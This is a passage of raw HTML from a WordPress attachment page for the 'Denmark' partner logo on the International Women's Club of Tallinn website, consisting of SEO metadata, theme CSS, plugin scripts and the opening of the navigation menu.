

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwct.ee/supporters-2020/denmark/
body_size: 14078
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Denmark - IWCT</title>
	<link rel="canonical" href="https://www.iwct.ee/supporters-2020/denmark/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Denmark - IWCT" />
	<meta property="og:description" content="DENMARK" />
	<meta property="og:url" content="https://www.iwct.ee/supporters-2020/denmark/" />
	<meta property="og:site_name" content="IWCT" />
	<meta property="article:publisher" content="https://www.facebook.com/iwct.ee/" />
	<meta property="article:modified_time" content="2024-04-09T14:34:49+00:00" />
	<meta property="og:image" content="https://www.iwct.ee/supporters-2020/denmark" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwct.ee/supporters-2020/denmark/","url":"https://www.iwct.ee/supporters-2020/denmark/","name":"Denmark - IWCT","isPartOf":{"@id":"https://www.iwct.ee/#website"},"primaryImageOfPage":{"@id":"https://www.iwct.ee/supporters-2020/denmark/#primaryimage"},"image":{"@id":"https://www.iwct.ee/supporters-2020/denmark/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/11/Denmark.png?fit=225%2C225&ssl=1","datePublished":"2019-11-15T16:48:27+00:00","dateModified":"2024-04-09T14:34:49+00:00","breadcrumb":{"@id":"https://www.iwct.ee/supporters-2020/denmark/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.iwct.ee/supporters-2020/denmark/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/supporters-2020/denmark/#primaryimage","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/11/Denmark.png?fit=225%2C225&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/11/Denmark.png?fit=225%2C225&ssl=1","width":225,"height":225,"caption":"DENMARK"},{"@type":"BreadcrumbList","@id":"https://www.iwct.ee/supporters-2020/denmark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iwct.ee/"},{"@type":"ListItem","position":2,"name":"Partners in 2020","item":"https://www.iwct.ee/supporters-2020/"},{"@type":"ListItem","position":3,"name":"Denmark"}]},{"@type":"WebSite","@id":"https://www.iwct.ee/#website","url":"https://www.iwct.ee/","name":"IWCT","description":"International Women's Club of Tallinn","publisher":{"@id":"https://www.iwct.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwct.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.iwct.ee/#organization","name":"IWCT","url":"https://www.iwct.ee/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/#/schema/logo/image/","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","width":3340,"height":1218,"caption":"IWCT"},"image":{"@id":"https://www.iwct.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iwct.ee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Feed" href="https://www.iwct.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Comments Feed" href="https://www.iwct.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Denmark Comments Feed" href="https://www.iwct.ee/supporters-2020/denmark/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fsupporters-2020%2Fdenmark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fsupporters-2020%2Fdenmark%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.iwct.ee/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-3747-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.iwct.ee/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.a5584ad99baa1460b6084468f1b02934' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Questrial%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=bffebb154e3b87227ba1c10970145595' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://www.iwct.ee/wp-admin/admin-ajax.php","security":"e7629c1b8c"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://www.iwct.ee/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=182083" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.iwct.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iwct.ee/wp-json/wp/v2/media/2251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwct.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.iwct.ee/?p=2251' />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="DENMARK">
<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=270%2C270&#038;ssl=1" />
<style id="sccss">.site-header {
  /*background-color: black;*/
  background-color: white;
  max-width: 1100px;
  margin: 0 auto;
}

.site-header .header-logo {
  max-width: 50%;
  height: auto;
  margin: 10px 0 10px 10px;
}

.site-header .header-logo img {
  float: left;
  margin-top:20px;
}

.site-header .soliloquy-container {
  max-width: 50%;
  height: auto;
  float: right;
  margin: 10px 10px 10px 0;
}

.soliloquy-container .soliloquy-pager { 
  display: none !important; 
}
.soliloquy-container:hover .soliloquy-pager, 
.soliloquy-container.soliloquy-hover .soliloquy-pager { 
  display: block !important; 
}
/*
.main-navigation {
  background-color: #dd1111;
}
*/
.main-navigation {
  background-color: #373ed3;
}

.main-navigation ul ul {
    background-color: #373ed3;
}

.main-navigation .main-nav ul li.current_page_item a {
  background-color: #3775D3;
}

.main-navigation .main-nav ul li.page_item a:hover {
/*
  background-color: red;
*/
  background-color: blue;
}

#sidebar-facebook {
  text-align: center;
}

#sidebar-facebook img {
  width: auto;
  height: auto;
}

#sidebar-sponsors {
  text-align: center;
}

#sidebar-sponsors img {
  max-width: 180px;
  height: auto;
}

.main-navigation {
  max-width: 1100px;
  margin: 0 auto;
}

.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {
  color: #FFFFFF;
  background-color: #3775D3;
}

@media screen and (max-width: 1000px) {
.site-header .soliloquy-container {
  display: none;
}

.site-header .header-logo {
  max-width: 90%;
}
}</style></head>
<body class="attachment wp-singular attachment-template-default attachmentid-2251 attachment-png wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-3717">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3747" class="elementor elementor-3747 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-2f647fe e-flex e-con-boxed e-con e-parent" data-id="2f647fe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-47519ba e-con-full e-flex e-con e-child" data-id="47519ba" data-element_type="container">
				<div class="elementor-element elementor-element-07cb62b elementor-widget elementor-widget-image" data-id="07cb62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.iwct.ee/">
							<img fetchpriority="high" width="6958" height="2537" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?fit=6958%2C2537&amp;ssl=1" class="attachment-full size-full wp-image-4152" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=6958&amp;ssl=1 6958w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1024%2C373&amp;ssl=1 1024w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=768%2C280&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1536%2C560&amp;ssl=1 1536w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=2048%2C747&amp;ssl=1 2048w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 6958px) 100vw, 6958px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90ecd89 e-con-full e-flex e-con e-child" data-id="90ecd89" data-element_type="container">
				<div class="elementor-element elementor-element-2b3cd22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b3cd22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
